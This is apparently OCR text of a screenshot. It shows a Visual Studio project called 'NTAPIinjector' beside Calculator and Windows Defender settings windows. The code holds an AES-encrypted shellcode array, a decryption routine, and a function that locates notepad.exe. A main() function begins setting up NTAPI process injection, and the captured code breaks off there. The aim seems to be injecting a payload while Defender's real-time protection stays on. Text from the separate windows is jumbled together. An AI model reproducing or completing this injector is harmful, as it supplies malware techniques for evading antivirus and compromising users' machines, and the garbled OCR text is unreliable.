 0x93, 0x56, 0xC1, 0x30, 0x6C, 0x68, 0x0D, 0x07, 0x7C, 0xB4, 0x1E, 0xD8, 0x0A, 0x91, 0x66, 0x88,
0x8D, 0x71, 0x9D, 0x54, 0x76, 0x82, 0x1E, 0xE3, 0x7D, 0x65, 0x4A, 0x55, 0x23, 0xE5, 0x34, 0x3A,
0xB1, 0x73, 0x72, 0x34, 0xB7, 0x86, 0x96, 0xF3, 0xC2, 0x0B, 0xBA, 0x40, 0x98, 0x7F, 0x25, 0xB0,
0xC4, 0x10, 0x2F, 0x79, 0xB7, 0x4B, 0x93, 0x4F, 0xA5, 0x48, 0x02, 0x50, 0x30, 0xF8, 0xCC, 0xBA,
0x55, 0x66, 0x07, 0xBC, 0x75, 0x87, 0x0A, 0xCB, 0xD4, 0x2A, 0xF4, 0xE1, 0x92, 0xF8, 0x4F, 0x8C,
0x2A, 0xC1, 0x19, 0x19, 0x2C, 0x03, 0x99, 0x51, 0x3B, 0xED, 0x0A, 0x51, 0x76, 0x41, 0x6E, 0x45 };
const UCHAR* payload = CipherText;
void decrypt_payload() {
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, pKey, pIv);
AES_CBC_decrypt_buffer(&ctx, CipherText, sizeof(CipherText));
}
int FindTarget(const char* procname) {
int pid = 0;
WTS_PROCESS_INFOA* proc_info;
DWORD pi_count = 0;
if (!WTSEnumerateProcessesA(WTS_CURRENT_SERVER_HANDLE, 0, 1, &proc_info, &pi_count))
return 0;
for (int i = 0; i < pi_count; i++) {
if (lstrcmpiA(procname, proc_info[i].pProcessName) == 0) {
pid = proc_info[i].ProcessId;
break;
}
}
return pid;
}
int main(int argc, char* argv[]) {
NTSTATUS STATUS;
DWORD dwPID = NULL;
HANDLE hProc = NULL;
HMODULE hNTDLL = NULL;
HANDLE hThread = NULL;
PVOID rBuffer = NULL;
SIZE_T writtenbytes = 0;
DWORD OldProtection = 0;
SIZE_T payload_len = sizeof(payload);
info("The memory address of the shellcode is: 0x%p", payload);
decrypt_payload();
dwPID = FindTarget("notepad.exe");
hNTDLL = getMod(L"NTDLL");
OBJECT_ATTRIBUTES OA = { sizeof(OA),NULL };
CLIENT_ID CID = { (HANDLE)(dwPID), NULL };
Search Solution Explorer (Ctrl+;)
Solution 'NTAPIinjector' (1 of 1 project)
TinyAES-NTAPIinjector
References
External Dependencies
Header Files
handBag.h
aes.h
Resource Files
Source Files
aes.c
NTAPIinjector.c
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
View and update Virus & threat protection setti
Antivirus.
Real-time protection
Locates and stops malware from installing or ru
can turn off this setting for a short time before i
automatically.
On
Dev Drive protection
Scans for threats asynchronously on Dev Drive v
performance impact.
On
See volumes
Learn more
Cloud-delivered protection
Provides increased and faster protection with ac
protection data in the cloud. Works best with Au
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect y
potential threats. We'll prompt you if the file we
personal information.